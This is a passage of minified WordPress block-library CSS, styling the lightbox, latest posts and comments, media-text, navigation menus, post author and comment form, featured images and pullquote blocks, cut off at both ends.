button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout,.wp-block-media-text{box-sizing:border-box}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/grid-column:2;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{/*!rtl:begin:ignore*/grid-column:2;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{/*!rtl:begin:ignore*/grid-column:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px;position:relative}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;position:absolute;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;visibility:hidden;width:0;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close.wp-block-navigation__responsive-container-close{font-family:inherit;font-size:inherit;font-weight:inherit}.wp-block-navigation__responsive-close{width:100%}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{border-top:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0%;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-author-biography{box-sizing:border-box}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form{box-sizing:border-box}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form :where(input[type=submit]){box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]):not([type=hidden]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments-count{box-sizing:border-box}.wp-block-post-content{display:flow-root}.wp-block-post-comments-link,.wp-block-post-date{box-sizing:border-box}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__excerpt{margin-bottom:0;margin-top:0}.wp-block-post-excerpt__more-text{margin-bottom:0;margin-top:var(--wp--style--block-gap)}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-time-to-read,.wp-block-post-title{box-sizing:border-box}.wp-block-post-title{word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}.wp-block-post-author-name{box-sizing:border-box}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:4em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote blockquote{margin:0}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.has-text-align-center blockquote{text-align:center}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote 